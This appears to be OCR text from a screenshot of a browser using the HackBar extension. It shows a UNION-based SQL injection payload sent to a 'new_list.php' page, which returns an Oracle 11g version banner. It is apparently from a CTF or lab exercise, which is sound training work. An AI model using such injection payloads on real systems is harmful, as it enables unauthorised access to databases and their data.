 Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
ments Console Network Sources Performance Memory Application Lighthouse HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
53.49.228:46889/new_list.php
=2 union select 'a',(select banner from v$version where rownum=1) from dual